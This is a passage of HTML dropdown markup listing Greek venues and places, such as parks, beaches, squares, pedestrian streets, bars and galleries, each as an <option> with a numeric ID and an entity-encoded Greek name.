	<option value="63338">&Pi;&alpha;&lambda;&alpha;&iota;ό &Lambda;&iota;&theta;&omicron;&gamma;&rho;&alpha;&phi;&epsilon;ί&omicron; &Pi;&alpha;&pi;&alpha;&sigma;&tau;&rho;ά&tau;&omicron;&sigmaf; &ndash; &Pi;&rho;&omicron;&omicron;&rho;&iota;&sigma;&mu;ό&sigmaf; &Pi;&alpha;&pi;&alpha;&sigma;&tau;</option>
	<option value="63207">&Pi;&alpha;&lambda;&alpha;&iota;ό &Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Kappa;έ&rho;&kappa;&upsilon;&rho;&alpha;&sigmaf;</option>
	<option value="63458">&Pi;&alpha;&lambda;&alpha;&iota;ό &Chi;&rho;&eta;&mu;&alpha;&tau;&iota;&sigma;&tau;ή&rho;&iota;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="63745">&Pi;&alpha;&lambda;&alpha;&iota;ό&pi;&omicron;&lambda;&eta; &Sigma;&alpha;&mu;&omicron;&theta;&rho;ά&kappa;&eta;&sigmaf;</option>
	<option value="63509">&Pi;&alpha;&lambda;&alpha;&iota;ό&sigmaf; &Sigma;&iota;&delta;&eta;&rho;&omicron;&delta;&rho;&omicron;&mu;&iota;&kappa;ό&sigmaf; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf;</option>
	<option value="61096">&Pi;&alpha;&lambda;&alpha;&iota;ό&sigmaf; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf; &Tau;&rho;έ&nu;&omicron;&upsilon; &Delta;&iota;&omicron;&nu;ύ&sigma;&omicron;&upsilon;</option>
	<option value="64004">&Pi;&alpha;&lambda;&alpha;&iota;ό&chi;&omega;&rho;&alpha; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="62087">&Pi;&alpha;&lambda;&alpha;&tau;ά&kappa;&iota; (&Nu;έ&alpha; &Kappa;&rho;ή&nu;&eta;)</option>
	<option value="60600">&Pi;&alpha;&lambda;&iota;ά &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; </option>
	<option value="62394">&Pi;&alpha;&lambda;&iota;ά &Beta;&lambda;&alpha;&chi;ά&tau;&alpha; &Sigma;ά&mu;&eta;&sigmaf;</option>
	<option value="60871">&Pi;&alpha;&lambda;&iota;ά &Epsilon;&beta;&rho;&alpha;ϊ&kappa;ή &Sigma;&upsilon;&nu;&omicron;&iota;&kappa;ί&alpha; (&Sigma;&upsilon;&nu;&alpha;&gamma;&omega;&gamma;ή)</option>
	<option value="63043">&Pi;&alpha;&lambda;&iota;ά &Mu;&alpha;&rho;&kappa;ί&zeta;&alpha;</option>
	<option value="63310">&Pi;&alpha;&lambda;&iota;ά &Sigma;&phi;&alpha;&gamma;&epsilon;ί&alpha; &Chi;ώ&rho;&alpha;&sigmaf; &Tau;ή&nu;&omicron;&upsilon;</option>
	<option value="62355">&Pi;&alpha;&lambda;&iota;ά&tau;&sigma;&omicron;&sigmaf; Cafe Wine Bar</option>
	<option value="63967">&Pi;&alpha;&lambda;&iota;ό &Alpha;&mu;&alpha;&xi;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron; &Omicron;.&Sigma;&Upsilon;.</option>
	<option value="62530">&Pi;&alpha;&lambda;&iota;ό &Lambda;&iota;&tau;&rho;ί&beta;&iota;</option>
	<option value="64255">&Pi;&alpha;&lambda;&iota;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;</option>
	<option value="63474">&Pi;&alpha;&lambda;&iota;ό&sigmaf; &Sigma;&iota;&delta;&eta;&rho;&omicron;&delta;&rho;&omicron;&mu;&iota;&kappa;ό&sigmaf; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf; &Alpha;&gamma;. &Theta;&epsilon;&omicron;&delta;ώ&rho;&omega;&nu;</option>
	<option value="62744">&Pi;&alpha;&lambda;&iota;ό&sigmaf; &Sigma;&iota;&delta;&eta;&rho;&omicron;&delta;&rho;&omicron;&mu;&iota;&kappa;ό&sigmaf; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf; &Pi;&epsilon;&lambda;&omicron;&pi;&omicron;&nu;&nu;ή&sigma;&omicron;&upsilon;</option>
	<option value="60705">&Pi;&alpha;&lambda;&mu;ό&sigmaf;</option>
	<option value="60695">&Pi;&alpha;&mu;&pi;&epsilon;&lambda;&omicron;&pi;&omicron;&nu;&nu;&eta;&sigma;&iota;&alpha;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron;</option>
	<option value="61056">&Pi;&alpha;&nu;&alpha;&gamma;ί&alpha; &Epsilon;&lambda;&epsilon;ή&sigma;&tau;&rho;&iota;&alpha; </option>
	<option value="61452">&Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron; &Mu;&alpha;&kappa;&epsilon;&delta;&omicron;&nu;ί&alpha;&sigmaf;</option>
	<option value="61139">&Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron; &Nu;&omicron;&mu;&iota;&kappa;ή&sigmaf;</option>
	<option value="61700">&Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron; &Pi;&alpha;&tau;&rho;ώ&nu;</option>
	<option value="62554">&Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;&iota;&omicron;ύ&pi;&omicron;&lambda;&eta; &Zeta;&omega;&gamma;&rho;ά&phi;&omicron;&upsilon;</option>
	<option value="61574">&Pi;ά&nu;&theta;&epsilon;&omicron;&nu;</option>
	<option value="63630">&Pi;ά&nu;&tau;&epsilon;&iota;&omicron; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron; - &Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;&epsilon;&lambda;&epsilon;&tau;ώ&nu;</option>
	<option value="60588">&Pi;&alpha;&pi;&alpha;&sigma;&tau;&rho;ά&tau;&epsilon;&iota;&omicron; &Mu;έ&gamma;&alpha;&rho;&omicron; &Gamma;.&Epsilon;. &Alpha;&gamma;&rho;&iota;&nu;ί&omicron;&upsilon; </option>
	<option value="63606">&Pi;&alpha;&rho;&alpha;&delta;&omicron;&sigma;&iota;&alpha;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; '&Omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;ό&sigmaf;'</option>
	<option value="63735">&Pi;&alpha;&rho;&alpha;&delta;&omicron;&sigma;&iota;&alpha;&kappa;ό&sigmaf; &Xi;&epsilon;&nu;ώ&nu;&alpha;&sigmaf; Faris</option>
	<option value="61253">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; Live</option>
	<option value="61202">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; Live Club</option>
	<option value="62909">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;&gamma;&epsilon;&lambda;&omicron;&chi;&omega;&rho;ί&omicron;&upsilon;</option>
	<option value="63857">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;ί&alpha;&sigmaf; Ά&nu;&nu;&alpha;&sigmaf;</option>
	<option value="64069">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="60891">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Nu;&iota;&kappa;&omicron;&lambda;ά&omicron;&upsilon;</option>
	<option value="63222">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Pi;&alpha;&nu;&tau;&epsilon;&lambda;&epsilon;ή&mu;&omicron;&nu;&alpha;</option>
	<option value="62936">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Sigma;&pi;&upsilon;&rho;ί&delta;&omega;&nu;&alpha;</option>
	<option value="63267">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&iota;&gamma;&iota;ά&lambda;&eta;&sigmaf;</option>
	<option value="64073">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&rho;ί&lambda;&lambda;&alpha;&sigmaf;</option>
	<option value="61060">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;ύ&lambda;&omega;&nu;&alpha; (&Gamma;έ&rho;&alpha;&sigmaf;) </option>
	<option value="61036">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;ύ&rho;&alpha;&sigmaf;</option>
	<option value="61949">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Beta;&alpha;&tau;&epsilon;&rho;ώ&nu;</option>
	<option value="62076">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Iota;&epsilon;&rho;&alpha;&tau;&iota;&kappa;ή&sigmaf;</option>
	<option value="62922">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Iota;&epsilon;&rho;ό</option>
	<option value="63243">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Kappa;ά&theta;&iota;&sigma;&mu;&alpha;</option>
	<option value="62106">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Kappa;&alpha;&lambda;&lambda;&iota;&theta;έ&alpha;&sigmaf;</option>
	<option value="61020">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Kappa;&alpha;&rho;&alpha;&theta;ώ&nu;&alpha;</option>
	<option value="60979">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Kappa;&iota;&omicron;&tau;ά&rho;&iota;</option>
	<option value="61633">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Lambda;&omicron;&upsilon;&tau;&rho;&omicron;ύ &Sigma;ά&mu;&eta;&sigmaf;</option>
	<option value="61049">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Mu;&alpha;&rho;&mu;&alpha;&rho;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="62792">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Mu;ά&tau;&alpha;&lambda;&alpha;</option>
	<option value="62396">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Mu;&omicron;&sigma;&chi;ά&tau;&omicron;&upsilon;</option>
	<option value="61996">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Mu;ώ&lambda;&omicron;&upsilon;</option>
	<option value="60532">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Nu;έ&alpha;&sigmaf; &Kappa;ί&omicron;&upsilon;</option>
	<option value="62042">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Nu;&eta;&sigma;ά&kappa;&iota;</option>
	<option value="62044">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Pi;&alpha;&lambda;&iota;&omicron;&mu;ά&gamma;&alpha;&zeta;&alpha;</option>
	<option value="64190">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Pi;&alpha;&rho;&omicron;&iota;&kappa;&iota;ά&sigmaf;</option>
	<option value="61064">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Rho;ά&chi;&epsilon;&sigmaf; </option>
	<option value="61031">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Tau;&sigma;&alpha;&mu;&pi;ί&kappa;&alpha;&sigmaf; </option>
	<option value="60998">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Phi;&lambda;ά&mu;&pi;&omicron;&upsilon;&rho;&omicron;</option>
	<option value="63750">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Chi;&epsilon;&rho;&omicron;&nu;ή&sigma;&iota;</option>
	<option value="62442">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha;-&Lambda;&iota;&mu;ά&nu;&iota; &Beta;ά&rho;&kappa;&iota;&zeta;&alpha;&sigmaf;</option>
	<option value="62910">&Pi;&alpha;&rho;&alpha;&pi;&omicron;&tau;ά&mu;&iota;&omicron; &Pi;ά&rho;&kappa;&omicron; Ά&rho;&tau;&alpha;&sigmaf;</option>
	<option value="63259">&Pi;&alpha;&rho;&theta;&epsilon;&nu;&alpha;&gamma;&omega;&gamma;&epsilon;ί&omicron;</option>
	<option value="63262">&Pi;ά&rho;&kappa;&iota;&nu;&gamma;&kappa; &Nu;&alpha;&upsilon;&sigma;&tau;ά&theta;&mu;&omicron;&upsilon;</option>
	<option value="61099">&Pi;ά&rho;&kappa;&omicron;  &Epsilon;&nu;ό&pi;&lambda;&omega;&nu; &Delta;&upsilon;&nu;ά&mu;&epsilon;&omega;&nu; &Tau;&alpha;ύ&rho;&omicron;&upsilon; </option>
	<option value="61668">&Pi;ά&rho;&kappa;&omicron; &Alpha;&gamma;. &Tau;&rho;&iota;ά&delta;&alpha;&sigmaf; - &Lambda;&alpha;&mu;&pi;&eta;&delta;ό&nu;&alpha;</option>
	<option value="63481">&Pi;ά&rho;&kappa;&omicron; &Alpha;&phi;&iota;&delta;&nu;ώ&nu;</option>
	<option value="62836">&Pi;ά&rho;&kappa;&omicron; &Gamma;&epsilon;&omega;&rho;&gamma;&iota;ά&delta;&eta;</option>
	<option value="63856">&Pi;ά&rho;&kappa;&omicron; &Gamma;&omicron;&upsilon;&delta;ή</option>
	<option value="64264">&Pi;ά&rho;&kappa;&omicron; &Delta;&upsilon;&tau;&iota;&kappa;ή&sigmaf; &Pi;&alpha;&rho;&alpha;&lambda;ί&alpha;&sigmaf; (&Kappa;&upsilon;&kappa;&lambda;. &Alpha;&gamma;&omega;&gamma;ή&sigmaf;)</option>
	<option value="64159">&Pi;ά&rho;&kappa;&omicron; &Epsilon;&iota;&rho;ή&nu;&eta;&sigmaf;</option>
	<option value="62326">&Pi;ά&rho;&kappa;&omicron; &Epsilon;&iota;&rho;ή&nu;&eta;&sigmaf; &amp; &Phi;&iota;&lambda;ί&alpha;&sigmaf; &tau;&omega;&nu; &Lambda;&alpha;ώ&nu;</option>
	<option value="63707">&Pi;ά&rho;&kappa;&omicron; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;ί&alpha;&sigmaf;</option>
	<option value="61661">&Pi;ά&rho;&kappa;&omicron; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;ί&omicron;&upsilon; &Beta;&epsilon;&nu;&iota;&zeta;έ&lambda;&omicron;&upsilon;</option>
	<option value="63290">&Pi;ά&rho;&kappa;&omicron; &Epsilon;&upsilon;&rho;ώ&tau;&alpha;</option>
	<option value="64003">&Pi;ά&rho;&kappa;&omicron; &Eta;&rho;ώ&omega;&nu; &Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63225">&Pi;ά&rho;&kappa;&omicron; &Kappa;&upsilon;&kappa;&lambda;&omicron;&phi;&omicron;&rho;&iota;&alpha;&kappa;ή&sigmaf; &Alpha;&gamma;&omega;&gamma;ή&sigmaf; &Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63497">&Pi;ά&rho;&kappa;&omicron; &Kappa;&upsilon;&kappa;&lambda;&omicron;&phi;&omicron;&rho;&iota;&alpha;&kappa;ή&sigmaf; &Alpha;&gamma;&omega;&gamma;ή&sigmaf; &Xi;&upsilon;&lambda;ό&kappa;&alpha;&sigma;&tau;&rho;&omicron;&upsilon;</option>
	<option value="61602">&Pi;ά&rho;&kappa;&omicron; &Kappa;&upsilon;&kappa;&lambda;&omicron;&phi;&omicron;&rho;&iota;&alpha;&kappa;ή&sigmaf; &Alpha;&gamma;&omega;&gamma;ή&sigmaf; &Chi;&alpha;&lambda;&alpha;&nu;&delta;&rho;ί&omicron;&upsilon;</option>
	<option value="61654">&Pi;ά&rho;&kappa;&omicron; &Lambda;&iota;&theta;&alpha;&rho;ί&tau;&sigma;&iota;&alpha;</option>
	<option value="62024">&Pi;ά&rho;&kappa;&omicron; &Mu;&omicron;&upsilon;&sigma;ώ&nu;</option>
	<option value="62091">&Pi;ά&rho;&kappa;&omicron; &Nu;έ&alpha;&sigmaf; &Epsilon;&lambda;&beta;&epsilon;&tau;ί&alpha;&sigmaf;</option>
	<option value="63545">&Pi;ά&rho;&kappa;&omicron; &Omicron;.&Tau;.216</option>
	<option value="62858">&Pi;ά&rho;&kappa;&omicron; &Pi;&alpha;&nu;&alpha;&gamma;&iota;&omega;&tau;ά&kappa;&eta;</option>
	<option value="64151">&Pi;ά&rho;&kappa;&omicron; &Pi;ά&rho;&omicron;&upsilon; - &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;ί&lambda;&omicron;&chi;&omicron;&sigmaf;</option>
	<option value="62425">&Pi;ά&rho;&kappa;&omicron; &Pi;&alpha;&upsilon;&sigma;ί&lambda;&upsilon;&pi;&omicron;&upsilon;</option>
	<option value="61672">&Pi;ά&rho;&kappa;&omicron; &Pi;&epsilon;&delta;ί&omicron;&nu; Ά&rho;&epsilon;&omega;&sigmaf;</option>
	<option value="63332">&Pi;ά&rho;&kappa;&omicron; &Rho;&iota;&zeta;ά&rho;&eta;</option>
	<option value="61104">&Pi;ά&rho;&kappa;&omicron; &Sigma;&Pi;&Kappa;</option>
	<option value="60991">&Pi;ά&rho;&kappa;&omicron; &Sigma;&phi;&alpha;&gamma;&epsilon;ί&omega;&nu;</option>
	<option value="63513">&Pi;ά&rho;&kappa;&omicron; &tau;&omicron;&upsilon; &Omicron;&Sigma;&Epsilon;</option>
	<option value="62411">&Pi;ά&rho;&kappa;&omicron; &Phi;&iota;&xi;</option>
	<option value="61608">&Pi;ά&rho;&kappa;&omicron; &Chi;&lambda;&omicron;&upsilon;&beta;&epsilon;&rho;ά&kappa;&eta;</option>
	<option value="62926">&Pi;ά&rho;&omicron;&sigmaf;</option>
	<option value="60739">&Pi;&alpha;&tau;&alpha;&tau;&rho;ά&kappa;</option>
	<option value="63999">&Pi;&alpha;&tau;&iota;&nu;ά&zeta;</option>
	<option value="63150">&Pi;ά&tau;&mu;&omicron;&sigmaf;</option>
	<option value="61622">&Pi;&alpha;&tau;&tau;ί&chi;&epsilon;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62540">&Pi;&alpha;&upsilon;&sigma;ί&lambda;&upsilon;&pi;&omicron;&nu;</option>
	<option value="61961">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; 25&eta;&sigmaf; &Mu;&alpha;&rho;&tau;ί&omicron;&upsilon;</option>
	<option value="62730">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Alpha;&gamma;ί&omega;&nu; &Alpha;&nu;&alpha;&rho;&gamma;ύ&rho;&omega;&nu;</option>
	<option value="63397">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Beta;&alpha;&lambda;&tau;&epsilon;&tau;&sigma;ί&omicron;&upsilon;</option>
	<option value="62303">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Gamma;&epsilon;&omega;&rho;&gamma;. &Omicron;&lambda;&upsilon;&mu;&pi;ί&omicron;&upsilon;</option>
	<option value="62432">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Gamma;&upsilon;&phi;&tau;&omicron;&pi;&omicron;ύ&lambda;&omicron;&upsilon;</option>
	<option value="63138">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Epsilon;&rho;&mu;&omicron;ύ</option>
	<option value="63705">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Epsilon;&rho;&mu;&omicron;ύ / &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;&omicron;ύ</option>
	<option value="62867">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Kappa;&omicron;&upsilon;&mu;&omicron;&upsilon;&nu;&delta;&omicron;ύ&rho;&omicron;&upsilon;-&Kappa;&omicron;&nu;&tau;&alpha;&rho;ά&tau;&omicron;&upsilon;</option>
	<option value="63562">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Sigma;&epsilon;&rho;&rho;ώ&nu;</option>
	<option value="64053">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Phi;&omega;&kappa;ί&omega;&nu;&omicron;&sigmaf; &Nu;έ&gamma;&rho;&eta;</option>
	<option value="63002">&Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 117</option>
	<option value="63054">&Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 117 Academy</option>
	<option value="63880">&Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 131</option>
	<option value="61959">&Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 260</option>
	<option value="61365">&Pi;&epsilon;&iota;&rho;&alpha;&mu;&alpha;&tau;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Alpha;&nu;ά&mu;&epsilon;&sigma;&alpha;</option>
	<option value="63111">&Pi;έ&rho;&alpha;&nu;</option>
	<option value="62278">&Pi;έ&rho;&alpha;&nu;, &Tau;&omicron; &Kappa;&alpha;&phi;έ &Alpha;&mu;ά&nu; &Tau;&eta;&sigmaf; &Pi;ό&lambda;&eta;&sigmaf;</option>
	<option value="64249">&Pi;&epsilon;&rho;&iota;&beta;ά&lambda;&lambda;&omicron;&nu; &Chi;ώ&rho;&omicron;&sigmaf;</option>
	<option value="60942">&Pi;&epsilon;&rho;&iota;&beta;&alpha;&lambda;&lambda;&omicron;&nu;&tau;&iota;&kappa;ό &kappa;&alpha;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; Ά&iota; &Gamma;&iota;ά&nu;&nu;&eta;&sigmaf; &Delta;έ</option>
	<option value="62904">&Pi;&epsilon;&rho;&iota;&beta;&alpha;&lambda;&lambda;&omicron;&nu;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &Epsilon;&upsilon;&alpha;&iota;&sigma;&theta;&eta;&tau;&omicron;&pi;&omicron;ί&eta;&sigma;&eta;&sigmaf; '&Alpha;&nu;&tau;ώ&nu;&eta;&sigmaf; &Tau;&rho;ί</option>
	<option value="61221">&Pi;&epsilon;&rho;&iota;&beta;ό&lambda;&iota; &tau;' &Omicron;&upsilon;&rho;&alpha;&nu;&omicron;ύ</option>
	<option value="62122">&Pi;&epsilon;&rho;&iota;&eta;&gamma;&eta;&tau;&iota;&kappa;ή &Lambda;έ&sigma;&chi;&eta; &Rho;&epsilon;&theta;ύ&mu;&nu;&omicron;&upsilon;</option>
	<option value="63813">&Pi;&epsilon;&rho;ί&pi;&omicron;&upsilon; Cocktail Bar</option>
	<option value="63916">&Pi;&epsilon;&rho;&iota;&sigma;&pi;&omega;&mu;έ&nu;&eta; Cafe</option>
	<option value="63908">&Pi;&epsilon;&rho;&sigma;&epsilon;&phi;ό&nu;&eta;&sigmaf; 49</option>
	<option value="64078">&Pi;έ&tau;&rho;&iota;&nu;&eta; &Alpha;&pi;&omicron;&theta;ή&kappa;&eta; &Omicron;&Lambda;&Pi;</option>
	<option value="62788">&Pi;έ&tau;&rho;&iota;&nu;&eta; &Alpha;&pi;&omicron;&theta;ή&kappa;&eta; &tau;&omicron;&upsilon; &Omicron;&Lambda;&Pi;</option>
	<option value="62361">&Pi;έ&tau;&rho;&iota;&nu;&omicron; The Bar</option>
	<option value="62047">&Pi;έ&tau;&rho;&iota;&nu;&omicron; &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62491">&Pi;έ&tau;&rho;&iota;&nu;&omicron; &Gamma;&epsilon;&phi;ύ&rho;&iota; &Pi;&omicron;&tau;&alpha;&mu;&omicron;ύ &Alpha;ώ&omicron;&upsilon;</option>
	<option value="61937">&Pi;έ&tau;&rho;&iota;&nu;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="61581">&Pi;έ&tau;&rho;&iota;&nu;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;&omega;&pi;ή&gamma;&epsilon;&iota;&alpha;</option>
	<option value="60999">&Pi;&eta;&gamma;έ&sigmaf; &Alpha;&gamma;ί&alpha;&sigmaf; &Beta;&alpha;&rho;&beta;ά&rho;&alpha;&sigmaf;</option>
	<option value="62827">&Pi;&iota;&epsilon;&rho;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron;</option>
	<option value="62155">&Pi;&iota;&nu;&alpha;&kappa;&omicron;&theta;ή&kappa;&eta; &Gamma;.&Nu;. &Beta;&omicron;&gamma;&iota;&alpha;&tau;&zeta;ό&gamma;&lambda;&omicron;&upsilon;</option>
	<option value="63417">&Pi;&iota;&nu;&alpha;&kappa;&omicron;&theta;ή&kappa;&eta; &Pi;&epsilon;&iota;&rho;&alpha;&iota;ά</option>
	<option value="64091">&Pi;&iota;&nu;&alpha;&kappa;&omicron;&theta;ή&kappa;&eta; &Sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&eta;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ή&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &tau;&eta;&sigmaf; &Lambda;&alpha;ϊ&kappa;ή&sigmaf; &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta;&sigmaf; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="62347">&Pi;&iota;&nu;&alpha;&kappa;&omicron;&theta;ή&kappa;&eta; &Sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&eta;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &Alpha;&iota;&tau;&omega;&lambda;&omicron;&alpha;&kappa;&alpha;&rho;&nu;&alpha;&nu;ί&alpha;&sigmaf; &Chi;&rho;ή&sigma;&tau;</option>
	<option value="61041">&Pi;&iota;&sigma;&sigma;ώ&nu;&alpha;&sigmaf;</option>
	<option value="61550">&Pi;&lambda;. &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="63257">&Pi;&Lambda;&Alpha;&Zeta; Beach Bar</option>
	<option value="63499">&Pi;&lambda;&alpha;&zeta; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="63976">&Pi;&lambda;&alpha;&zeta; &Alpha;&rho;&epsilon;&tau;&sigma;&omicron;ύ&sigmaf;</option>
	<option value="61557">&Pi;&lambda;&alpha;&zeta; &Epsilon;&Omicron;&Tau; &Pi;ά&tau;&rho;&alpha;&sigmaf;</option>
	<option value="63989">&Pi;&lambda;&alpha;&tau;&alpha;&nu;ά&kappa;&iota;&alpha; &Beta;&epsilon;&rho;&gamma;ί&nu;&alpha;&sigmaf;</option>
	<option value="62014">&Pi;&lambda;&alpha;&tau;&alpha;&nu;ό&delta;&alpha;&sigma;&omicron;&sigmaf; &Sigma;&pi;&alpha;&rho;&mu;&omicron;ύ</option>
	<option value="62966">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; '&Tau;&omicron; &Chi;&alpha;&mu;ό&gamma;&epsilon;&lambda;&omicron; &Tau;&omicron;&upsilon; &Pi;&alpha;&iota;&delta;&iota;&omicron;ύ'</option>
	<option value="63539">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&gamma;. &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="61109">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="62575">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Pi;&alpha;ύ&lambda;&omicron;&upsilon;</option>
	<option value="60552">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&delta;&alpha;&mu;ώ&nu;</option>
	<option value="61108">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&lambda;έ&kappa;&omicron;&upsilon; &Pi;&alpha;&nu;&alpha;&gamma;&omicron;ύ&lambda;&eta;</option>
	<option value="64058">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&nu;&epsilon;&mu;ό&mu;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="62453">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&rho;&beta;&alpha;&nu;&iota;&tau;&iota;ά&sigmaf;</option>
	<option value="62081">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&rho;&iota;&sigma;&tau;&omicron;&tau;έ&lambda;&omicron;&upsilon;&sigmaf;</option>
